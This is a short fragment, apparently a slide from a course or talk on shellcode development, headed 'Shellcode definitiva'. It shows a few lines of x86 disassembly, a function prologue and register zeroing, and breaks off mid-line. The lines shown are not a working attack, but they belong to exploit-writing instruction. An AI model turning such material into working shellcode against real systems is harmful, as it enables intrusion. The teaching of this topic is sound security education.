 16 Shellcode-6 Shellcode definitiva: 80483a4: 55 push %ebp 80483a5: 89 e5 mov %esp,%ebp 80483a7: 31 c0 xor %eax,%eax 80483a9: 31 db xor %ebx,%ebx 8048